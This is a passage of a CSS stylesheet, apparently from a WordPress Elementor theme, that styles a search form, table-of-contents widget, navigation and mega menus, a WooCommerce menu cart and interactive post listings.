    font-size: 24px;
    color: #000;
    border-radius: 0;
    flex-shrink: 0; }
    .m-neuron-search-form button:hover {
      color: inherit;
      background-color: #f6f6f6; }
    .m-neuron-search-form button svg {
      width: 1em;
      height: 1em; }

.m-neuron-widget .m-neuron-search-form,
.widget_product_search .m-neuron-search-form {
  position: relative; }
  .m-neuron-widget .m-neuron-search-form input,
  .widget_product_search .m-neuron-search-form input {
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 12px;
    padding-left: 12px; }
  .m-neuron-widget .m-neuron-search-form__icon,
  .widget_product_search .m-neuron-search-form__icon {
    margin-bottom: 0;
    display: flex;
    position: absolute;
    top: 50%;
    transform: translateY(-50%); }
    .m-neuron-widget .m-neuron-search-form__icon input,
    .widget_product_search .m-neuron-search-form__icon input {
      display: none; }
    .m-neuron-widget .m-neuron-search-form__icon span,
    .widget_product_search .m-neuron-search-form__icon span {
      cursor: pointer;
      display: block;
      color: #ffffff;
      transition: color cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
      .m-neuron-widget .m-neuron-search-form__icon span:hover,
      .widget_product_search .m-neuron-search-form__icon span:hover {
        color: #000000; }
      .m-neuron-widget .m-neuron-search-form__icon span svg,
      .widget_product_search .m-neuron-search-form__icon span svg {
        stroke: #858585;
        transition: stroke cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
        .m-neuron-widget .m-neuron-search-form__icon span svg:hover,
        .widget_product_search .m-neuron-search-form__icon span svg:hover {
          stroke: #000000; }

.elementor-widget-neuron-table-of-contents.m-neuron-toc--collapsed .m-neuron-toc__toggle-button--collapse {
  display: none; }

.elementor-widget-neuron-table-of-contents:not(.m-neuron-toc--collapsed) .m-neuron-toc__toggle-button--expand {
  display: none; }

.elementor-widget-neuron-table-of-contents .elementor-widget-container {
  min-height: var(--box-min-height);
  border: var(--box-border-width, 1px) solid var(--box-border-color, #a4afb7);
  border-radius: var(--box-border-radius, 3px);
  background-color: var(--box-background-color);
  transition: min-height 0.4s;
  overflow: hidden; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__header-title {
  font-size: 18px;
  margin: 0;
  color: var(--header-color); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: var(--box-padding, 20px);
  background-color: var(--header-background-color);
  border-bottom: var(--separator-width, 1px) solid var(--box-border-color, #a4afb7); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__toggle-button {
  cursor: pointer;
  display: inline-flex; }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__toggle-button i {
    color: var(--toggle-button-color); }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__toggle-button svg {
    height: 1em;
    width: 1em; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__spinner-container {
  text-align: center; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__spinner {
  font-size: 2em; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__body {
  padding: var(--box-padding, 20px); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-wrapper {
  list-style: none;
  padding: 0;
  margin-bottom: 0; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item {
  margin-bottom: 0.5em; }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item.elementor-item-active {
    font-weight: bold; }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item .m-neuron-toc__list-wrapper {
    margin-top: 0.5em;
    margin-left: var(--nested-list-indent, 1em); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text:hover {
  color: var(--item-text-hover-color);
  text-decoration: var(--item-text-hover-decoration); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text.elementor-item-active {
  color: var(--item-text-active-color);
  text-decoration: var(--item-text-active-decoration); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper {
  display: flex;
  align-items: center; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper i, .elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper:before {
  margin-right: 8px;
  color: var(--marker-color); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper i {
  font-size: var(--marker-size, 0.5em); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper:before {
  font-size: var(--marker-size, 1em); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc--content-ellipsis .m-neuron-toc__list-item-text {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-items--collapsible > .m-neuron-toc__list-wrapper
> .m-neuron-toc__list-item
> .m-neuron-toc__list-wrapper {
  display: none; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__heading-anchor {
  position: absolute; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__body .m-neuron-toc__list-item-text {
  color: var(--item-text-color);
  text-decoration: var(--item-text-decoration); }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__body .m-neuron-toc__list-item-text:hover {
    color: var(--item-text-hover-color);
    text-decoration: var(--item-text-hover-decoration); }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__body .m-neuron-toc__list-item-text.elementor-item-active {
    color: var(--item-text-active-color);
    text-decoration: var(--item-text-active-decoration); }

ol.m-neuron-toc__list-wrapper {
  counter-reset: item; }
  ol.m-neuron-toc__list-wrapper .m-neuron-toc__list-item {
    counter-increment: item; }
  ol.m-neuron-toc__list-wrapper .m-neuron-toc__list-item-text-wrapper:before {
    content: counters(item, ".") ". "; }

@media only screen and (max-width: 1024px) {
  .m-neuron-toc--minimized-on-tablet .m-neuron-toc__body {
    display: none; } }

@media only screen and (max-width: 767px) {
  .m-neuron-toc--minimized-on-mobile .m-neuron-toc__body {
    display: none; } }

.m-neuron-nav-menu > ul {
  display: flex;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }

.m-neuron-nav-menu__hamburger {
  display: inline-block; }
  .m-neuron-nav-menu__hamburger svg {
    display: block;
    width: 42px;
    height: 42px;
    transition: 0.3s all; }
    .m-neuron-nav-menu__hamburger svg line {
      fill: none;
      stroke: #000000;
      stroke-width: 6;
      stroke-miterlimit: 10;
      transition: stroke cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.3s; }
  .m-neuron-nav-menu__hamburger-holder {
    display: flex; }

.m-neuron-nav-menu li:not(.elementor-icon-list-item) {
  color: #333;
  font-size: 16px;
  margin-bottom: 0;
  display: block;
  position: relative; }
  .m-neuron-nav-menu li:not(.elementor-icon-list-item):not(:last-of-type) {
    margin-right: 18px; }
  .m-neuron-nav-menu li:not(.elementor-icon-list-item) a {
    color: inherit;
    transition: color cubic-bezier(0.4, 0, 0.2, 1) 200ms, background cubic-bezier(0.4, 0, 0.2, 1) 200ms; }
  .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children:hover .sub-menu {
    transform: none; }
  .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu {
    text-align: left !important;
    padding: 0;
    margin: 0;
    z-index: 1000;
    top: 100%;
    background-color: #fff;
    min-width: 180px;
    border-radius: 0;
    flex-direction: column;
    position: relative;
    transform: translateY(5px);
    transition: transform cubic-bezier(0.4, 0, 0.2, 1) 200ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 200ms, visibility cubic-bezier(0.4, 0, 0.2, 1) 200ms; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu:not(.sub-menu--vertical) {
      position: absolute;
      visibility: hidden;
      opacity: 0;
      margin-top: 20px; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu.sub-menu--vertical {
      display: none;
      transform: none; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu .h-neuron-animation--wow {
      visibility: visible !important;
      opacity: 1; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu li {
      color: #333;
      position: relative;
      display: block;
      margin-right: 0;
      padding: 6px 10px; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu:before {
      content: "";
      position: absolute;
      top: auto;
      right: 0;
      bottom: auto;
      left: 0;
      height: 21px;
      top: -21px; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu.active {
      opacity: 1;
      visibility: visible;
      transform: translateY(0); }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu ul:not(.sub-menu--left):not(.sub-menu--vertical) {
      margin-top: 0;
      top: 0;
      left: 100%;
      margin-left: 5px; }
      .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu ul:not(.sub-menu--left):not(.sub-menu--vertical):before {
        content: "";
        position: absolute;
        top: 0;
        right: auto;
        bottom: 0;
        left: auto;
        width: 5px;
        left: -5px;
        height: 100%; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu--left {
      left: auto;
      right: 0;
      margin-left: 0; }
      .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu--left:before {
        content: "";
        position: absolute;
        top: auto;
        right: 0;
        bottom: auto;
        left: 0;
        height: 20px;
        top: -20px; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu ul.sub-menu--left {
      left: auto;
      margin-left: 0;
      right: 100%;
      margin-right: 1px;
      margin-top: -40px; }
      .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu ul.sub-menu--left:before {
        height: 100%;
        position: absolute;
        top: 0;
        right: auto;
        bottom: 0;
        left: auto;
        width: 15px;
        right: -15px; }

.m-neuron-nav-menu--vertical .m-neuron-nav-menu__list {
  flex-direction: column; }
  .m-neuron-nav-menu--vertical .m-neuron-nav-menu__list li.menu-item-has-children .sub-menu:before {
    display: none; }
  .m-neuron-nav-menu--vertical .m-neuron-nav-menu__list li:not(:last-of-type) {
    margin-right: 0;
    margin-bottom: 10px; }

.m-neuron-nav-menu--mobile-dropdown .m-neuron-nav-menu {
  display: none; }
  .m-neuron-nav-menu--mobile-dropdown .m-neuron-nav-menu--mobile {
    display: block; }

.m-neuron-nav-menu--mobile {
  display: none; }
  .m-neuron-nav-menu--mobile .h-neuron-animation--wow {
    visibility: visible !important;
    opacity: 1; }
  .m-neuron-nav-menu--mobile .sub-arrow {
    font-size: 18px;
    line-height: 1;
    padding: 10px 0 10px 10px;
    margin-top: -10px;
    margin-bottom: -10px; }
    .m-neuron-nav-menu--mobile .sub-arrow i {
      pointer-events: none; }
  .m-neuron-nav-menu--mobile li a {
    display: flex;
    justify-content: space-between; }
    .m-neuron-nav-menu--mobile li a:after {
      display: none; }
  .m-neuron-nav-menu--mobile > ul {
    background-color: #fff;
    top: 100%;
    left: 0;
    z-index: 1;
    padding: 0;
    position: absolute;
    overflow: auto;
    opacity: 0;
    visibility: hidden;
    margin: 0;
    transform: translateY(0);
    transition: all cubic-bezier(0.25, 0.46, 0.45, 0.94) 200ms; }
    .m-neuron-nav-menu--mobile > ul.active {
      opacity: 1;
      visibility: visible;
      max-height: 100vh;
      transform: translateY(15px); }
  .m-neuron-nav-menu--mobile ul {
    flex-direction: column;
    list-style: none;
    border-radius: 0;
    width: 100%; }
    .m-neuron-nav-menu--mobile ul li {
      color: #333;
      font-size: 14px;
      font-weight: 500;
      margin-bottom: 0; }
      .m-neuron-nav-menu--mobile ul li a {
        color: inherit;
        padding: 10px 20px;
        line-height: 20px;
        display: flex;
        align-items: center;
        justify-content: space-between; }
      .m-neuron-nav-menu--mobile ul li ul {
        padding-left: 10px;
        margin: 0;
        display: none; }
        .m-neuron-nav-menu--mobile ul li ul li {
          font-size: 13px; }

@media (max-width: 1024px) {
  .m-neuron-nav-menu--breakpoint-tablet .m-neuron-nav-menu {
    display: none; }
    .m-neuron-nav-menu--breakpoint-tablet .m-neuron-nav-menu--mobile {
      display: block; } }

@media (max-width: 767px) {
  .m-neuron-nav-menu--breakpoint-mobile .m-neuron-nav-menu {
    display: none; }
    .m-neuron-nav-menu--breakpoint-mobile .m-neuron-nav-menu--mobile {
      display: block; } }

.m-neuron-nav-menu__align-left .m-neuron-nav-menu__list {
  justify-content: flex-start;
  text-align: left; }

.m-neuron-nav-menu__align-center .m-neuron-nav-menu__list {
  justify-content: center;
  text-align: center; }

.m-neuron-nav-menu__align-right .m-neuron-nav-menu__list {
  justify-content: flex-end;
  text-align: right; }

.m-neuron-nav-menu__align-justify .m-neuron-nav-menu__list {
  justify-content: space-between; }

@media (max-width: 1024px) {
  .m-neuron-nav-menu__align-tablet-left .m-neuron-nav-menu__list {
    justify-content: flex-start;
    text-align: left; }
  .m-neuron-nav-menu__align-tablet-center .m-neuron-nav-menu__list {
    justify-content: center;
    text-align: center; }
  .m-neuron-nav-menu__align-tablet-right .m-neuron-nav-menu__list {
    justify-content: flex-end;
    text-align: right; }
  .m-neuron-nav-menu__align-tablet-justify .m-neuron-nav-menu__list {
    justify-content: space-between; } }

@media (max-width: 767px) {
  .m-neuron-nav-menu__align-mobile-left .m-neuron-nav-menu__list {
    justify-content: flex-start;
    text-align: left; }
  .m-neuron-nav-menu__align-mobile-center .m-neuron-nav-menu__list {
    justify-content: center;
    text-align: center; }
  .m-neuron-nav-menu__align-mobile-right .m-neuron-nav-menu__list {
    justify-content: flex-end;
    text-align: right; }
  .m-neuron-nav-menu__align-mobile-justify .m-neuron-nav-menu__list {
    justify-content: space-between; } }

.m-neuron-nav-menu--indicator-none .sub-arrow {
  display: none !important; }

.m-neuron-nav-menu--indicator-angle .sub-arrow i:before {
  font-family: "neuron-icons", sans-serif;
  content: "\e809"; }

.m-neuron-nav-menu--indicator-classic .sub-arrow i:before {
  content: ""; }

.m-neuron-nav-menu--indicator-plus .sub-arrow i:before {
  font-family: "neuron-icons", sans-serif;
  content: "\e82a"; }

.m-neuron-nav-menu .sub-arrow {
  font-size: 1em;
  line-height: 1;
  padding: 10px 0 10px 10px;
  margin-top: -10px;
  margin-bottom: -10px; }
  .m-neuron-nav-menu .sub-arrow i {
    pointer-events: none; }

.m-neuron-nav-menu ul ul:not(.sub-menu--vertical) .sub-arrow i {
  transform: rotate(-90deg); }

.m-neuron-nav-menu__pointer-underline:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item a::after, .m-neuron-nav-menu__pointer-underline:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-underline:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative;
  padding-bottom: 6px; }
  .m-neuron-nav-menu__pointer-underline:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background-color: #333;
    height: 2px;
    position: absolute;
    bottom: 0; }

.m-neuron-nav-menu__pointer-strikethrough:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item a::after, .m-neuron-nav-menu__pointer-strikethrough:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-strikethrough:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative; }
  .m-neuron-nav-menu__pointer-strikethrough:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background-color: #333;
    height: 2px;
    position: absolute;
    bottom: 0;
    transform: translateY(-50%);
    top: 50%; }

.m-neuron-nav-menu__pointer-animated:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item > a::after, .m-neuron-nav-menu__pointer-animated:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover > a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-animated:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative; }
  .m-neuron-nav-menu__pointer-animated:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background: linear-gradient(90deg, rgba(227, 57, 77, 0.6), rgba(227, 57, 77, 0.1));
    height: 5px;
    position: absolute;
    bottom: 0;
    z-index: -1; }

.m-neuron-nav-menu__pointer-vertical:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item > a::after, .m-neuron-nav-menu__pointer-vertical:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover > a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-vertical:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative;
  padding-bottom: 45px; }
  .m-neuron-nav-menu__pointer-vertical:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background: #333;
    margin-top: 5px;
    height: 40px;
    width: 1px;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: 200ms all; }

.m-neuron-nav-menu__pointer-dot:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li.current-menu-item > a::after, .m-neuron-nav-menu__pointer-dot:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li:hover > a::after {
  opacity: 1; }

.m-neuron-nav-menu__pointer-dot:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a {
  position: relative;
  padding-bottom: 8px; }
  .m-neuron-nav-menu__pointer-dot:not(.elementor-invisible) .m-neuron-nav-menu > ul:not(.sub-menu) > li > a:after {
    content: "";
    opacity: 0;
    background: #58b3ca;
    height: 5px;
    width: 5px;
    border-radius: 50%;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%); }

.m-neuron-nav-menu__pointer-animation--fade .m-neuron-nav-menu ul a:after {
  transition: 200ms all;
  width: 100%;
  left: 0; }

.m-neuron-nav-menu__pointer-animation--slide .m-neuron-nav-menu ul li.current-menu-item > a:after, .m-neuron-nav-menu__pointer-animation--slide .m-neuron-nav-menu ul li:hover > a:after {
  width: 100%; }

.m-neuron-nav-menu__pointer-animation--slide .m-neuron-nav-menu ul li > a:after {
  width: 0;
  left: 0;
  transition: 200ms all; }

.m-neuron-nav-menu__pointer-animation--grow .m-neuron-nav-menu ul li.current-menu-item > a:after, .m-neuron-nav-menu__pointer-animation--grow .m-neuron-nav-menu ul li:hover > a:after {
  width: 100%;
  left: 0; }

.m-neuron-nav-menu__pointer-animation--grow .m-neuron-nav-menu ul li > a:after {
  left: 50%;
  width: 0;
  transition: 200ms all; }

.m-neuron-nav-menu__toggle-align-center .m-neuron-nav-menu__hamburger-holder {
  justify-content: center; }

.m-neuron-nav-menu__toggle-align-right .m-neuron-nav-menu__hamburger-holder {
  justify-content: flex-end; }

.m-neuron-nav-menu--mega-menu {
  position: absolute;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transform: translateY(5px);
  transition: transform cubic-bezier(0.4, 0, 0.2, 1) 200ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 200ms, visibility cubic-bezier(0.4, 0, 0.2, 1) 200ms, -webkit-transform cubic-bezier(0.4, 0, 0.2, 1) 200ms; }
  .m-neuron-nav-menu--mega-menu__item .sub-menu {
    display: none !important; }
  .m-neuron-nav-menu--mega-menu__item:hover .m-neuron-nav-menu--mega-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(0); }

.m-neuron-menu-cart > .m-neuron-menu-cart__icon {
  display: inline-block;
  position: relative; }
  .m-neuron-menu-cart > .m-neuron-menu-cart__icon .m-neuron-menu-cart__icon {
    cursor: pointer;
    z-index: 11;
    position: relative; }

.m-neuron-menu-cart__sidebar {
  text-align: left;
  box-shadow: 0 0 1px; }

.m-neuron-menu-cart__overlay {
  bottom: 0;
  pointer-events: none;
  position: fixed;
  opacity: 0;
  width: 100%;
  height: 100%;
  left: 100%;
  right: 0;
  top: 0;
  z-index: 3000;
  transition: opacity 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86), visibility 0s 600ms, left 0s 600ms; }
  .m-neuron-menu-cart__overlay--open .m-neuron-menu-cart__overlay {
    left: 0;
    opacity: 1;
    transition: opacity 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86), visibility 0s 0s, left 0s 0s; }

.m-neuron-menu-cart--style-hover .m-neuron-menu-cart {
  position: relative; }
  .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__close-button {
    display: none; }
  .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__icon:hover .m-neuron-menu-cart__sidebar {
    transform: translateY(0);
    opacity: 1;
    visibility: visible; }
  .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__sidebar {
    width: 320px;
    background-color: #fff;
    position: absolute;
    z-index: 10;
    padding: 20px;
    top: 0;
    right: 0;
    margin-top: 30px;
    transform: translateY(5px);
    transition: transform cubic-bezier(0.4, 0, 0.2, 1) 200ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 200ms, visibility cubic-bezier(0.4, 0, 0.2, 1) 200ms;
    opacity: 0;
    visibility: hidden; }
    .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__sidebar.m-neuron-menu-cart--shown {
      opacity: 1;
      visibility: visible; }
    .m-neuron-menu-cart--style-hover .m-neuron-menu-cart__sidebar:before {
      content: "";
      width: 100%;
      height: 30px;
      position: absolute;
      top: 0;
      left: 0;
      margin-top: -30px; }

.m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__sidebar {
  position: fixed;
  right: 0;
  background-color: #fff;
  z-index: 10000;
  top: 0;
  box-sizing: border-box;
  padding: 40px 30px;
  width: calc(400px - 10px);
  transform: translateX(100%);
  transition: transform cubic-bezier(0.4, 0, 0.2, 1) 600ms; }
  .m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__sidebar.active {
    transform: translateX(0);
    transition-delay: 0.15s; }
  .m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__sidebar--hidden {
    left: 100%; }

.m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__products {
  padding-bottom: 200px;
  width: calc(100% - 60px);
  overflow-y: scroll;
  height: 100%;
  position: absolute;
  z-index: 0;
  -ms-overflow-style: none;
  /* IE and Edge */
  scrollbar-width: none;
  /* Firefox */
  /* Hide scrollbar for Chrome, Safari and Opera */ }
  .m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__products::-webkit-scrollbar {
    display: none; }

.m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__bottom {
  position: absolute;
  left: 0;
  right: 0;
  padding: 0 30px;
  padding-bottom: 20px;
  bottom: 0;
  background: #fff;
  z-index: 1; }

.m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__main {
  padding: 32px 0; }

.m-neuron-menu-cart--style-sidebar__height-full .m-neuron-menu-cart__sidebar {
  min-height: 100%; }

.m-neuron-menu-cart__product {
  display: flex;
  position: relative;
  padding-bottom: 16px;
  padding-top: 16px;
  min-height: 90px; }

.m-neuron-menu-cart__product-name {
  max-width: 90%; }
  .m-neuron-menu-cart__product-name > a {
    margin-bottom: 16px;
    color: inherit; }
  .m-neuron-menu-cart__product-name dl {
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center; }
    .m-neuron-menu-cart__product-name dl dt {
      color: inherit;
      margin-bottom: 0; }
      .m-neuron-menu-cart__product-name dl dt:first-child {
        margin-right: 6px; }
    .m-neuron-menu-cart__product-name dl dd p {
      margin-bottom: 0; }

.m-neuron-menu-cart__product-image {
  max-width: 60px; }
  .m-neuron-menu-cart__product-image a {
    display: block; }
  .m-neuron-menu-cart__product-image img {
    display: block; }

.m-neuron-menu-cart__meta {
  padding-left: 20px;
  width: 100%; }

.m-neuron-menu-cart__product-remove {
  position: absolute;
  right: 0;
  top: auto;
  width: 1em;
  height: 1em;
  text-align: center;
  overflow: hidden;
  line-height: 1; }
  .m-neuron-menu-cart__product-remove:before {
    font-family: "neuron-icons";
    content: "\e839";
    position: absolute;
    color: #333;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block; }
  .m-neuron-menu-cart__product-remove > a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute; }

.m-neuron-menu-cart--show-divider-yes .m-neuron-menu-cart__subtotal {
  border-bottom: 1px solid #e5e5e5; }

.m-neuron-menu-cart__subtotal {
  padding: 16px 0;
  margin-bottom: 24px;
  display: flex;
  justify-content: space-between; }
  .m-neuron-menu-cart__subtotal strong,
  .m-neuron-menu-cart__subtotal bdi {
    font-family: inherit;
    font-weight: normal; }

.m-neuron-menu-cart--buttons-inline .m-neuron-menu-cart__footer-buttons {
  grid-template-columns: 1fr 1fr; }

.m-neuron-menu-cart__footer-buttons {
  display: grid;
  grid-column-gap: 10px;
  grid-row-gap: 10px; }
  .m-neuron-menu-cart__footer-buttons a {
    text-align: center;
    padding: 14px 0; }

.m-neuron-menu-cart__toggle {
  color: #333;
  font-size: 18px;
  position: relative;
  z-index: 1000; }

.m-neuron-menu-cart--empty-indicator-hide .m-neuron-menu-cart__toggle[data-counter="0"]:before {
  display: none; }

.m-neuron-menu-cart--items-indicator-plain .m-neuron-menu-cart__toggle:before {
  content: attr(data-counter);
  font-size: 14px; }

.m-neuron-menu-cart--items-indicator-bubble .m-neuron-menu-cart__toggle:before {
  content: attr(data-counter);
  position: absolute;
  top: -10px;
  right: -10px;
  background-color: #333;
  width: 18px;
  height: 18px;
  text-align: center;
  line-height: 18px;
  border-radius: 50%;
  font-size: 12px;
  color: #fff; }

.m-neuron-menu-cart__toggle-icon--cart-neuron .m-neuron-menu-cart__toggle i {
  font-family: "neuron-icons";
  font-size: 24px; }
  .m-neuron-menu-cart__toggle-icon--cart-neuron .m-neuron-menu-cart__toggle i:before {
    content: "\e806"; }

.m-neuron-menu-cart__toggle-icon--bag-light .m-neuron-menu-cart__toggle i:before {
  content: "\e8e3"; }

.m-neuron-menu-cart__toggle-icon--bag-medium .m-neuron-menu-cart__toggle i:before {
  content: "\e8e4"; }

.m-neuron-menu-cart__toggle-icon--bag-solid .m-neuron-menu-cart__toggle i:before {
  content: "\e8e5"; }

.m-neuron-menu-cart__toggle-icon--basket-light .m-neuron-menu-cart__toggle i:before {
  content: "\e8e6"; }

.m-neuron-menu-cart__toggle-icon--basket-medium .m-neuron-menu-cart__toggle i:before {
  content: "\e8e7"; }

.m-neuron-menu-cart__toggle-icon--basket-solid .m-neuron-menu-cart__toggle i:before {
  content: "\e8e8"; }

.m-neuron-menu-cart__toggle-icon--cart-light .m-neuron-menu-cart__toggle i:before {
  content: "\e8e9"; }

.m-neuron-menu-cart__toggle-icon--cart-medium .m-neuron-menu-cart__toggle i:before {
  content: "\e8ea"; }

.m-neuron-menu-cart__toggle-icon--cart-solid .m-neuron-menu-cart__toggle i:before {
  content: "\e8eb"; }

.m-neuron-menu-cart__close-button {
  cursor: pointer;
  position: absolute;
  z-index: 10;
  top: 30px;
  right: 30px;
  text-transform: uppercase;
  font-size: 13px; }

.elementor-widget-neuron-woo-menu-cart:not(.m-neuron-menu-cart--show-remove-button-yes) .m-neuron-menu-cart__product-remove {
  display: none; }

body.admin-bar .m-neuron-menu-cart--style-sidebar .m-neuron-menu-cart__sidebar {
  margin-top: 32px; }

.m-neuron-sitemap__list {
  padding: 0;
  margin-left: 30px; }

.m-neuron-sitemap__link a {
  color: #333; }

.m-neuron-interactive-posts {
  font-size: 40px;
  display: inline-block;
  width: 100%;
  vertical-align: top; }
  .m-neuron-interactive-posts--horizontal .m-neuron-interactive-posts__links {
    flex-wrap: wrap; }
  .m-neuron-interactive-posts--horizontal .m-neuron-interactive-posts__item:not(:last-of-type) {
    margin-right: 16px; }
  .m-neuron-interactive-posts--vertical .m-neuron-interactive-posts__links {
    flex-direction: column; }
  .m-neuron-interactive-posts--vertical .m-neuron-interactive-posts__item:not(:last-of-type) {
    padding-bottom: 16px; }
  .m-neuron-interactive-posts--grid .m-neuron-interactive-posts__links {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-column-gap: 30px;
    grid-row-gap: 30px; }
  .m-neuron-interactive-posts--grid .m-neuron-interactive-posts__item {
    width: 100% !important; }
  @media (min-width: 767px) {
    .m-neuron-interactive-posts--meta-align__right .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align__right .m-neuron-interactive-posts article a {
        margin-right: 16px; }
    .m-neuron-interactive-posts--meta-align__left .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align__left .m-neuron-interactive-posts article a {
        margin-right: 0;
        margin-left: 16px;
        order: 2; }
    .m-neuron-interactive-posts--meta-align__top .m-neuron-interactive-posts article {
      flex-direction: column-reverse; }
    .m-neuron-interactive-posts--meta-align__bottom .m-neuron-interactive-posts article {
      flex-direction: column; } }
  @media (max-width: 1024px) {
    .m-neuron-interactive-posts--meta-align-tablet__right .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align-tablet__right .m-neuron-interactive-posts article a {
        margin-right: 16px; }
    .m-neuron-interactive-posts--meta-align-tablet__left .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align-tablet__left .m-neuron-interactive-posts article a {
        margin-right: 0;
        margin-left: 16px;
        order: 2; }
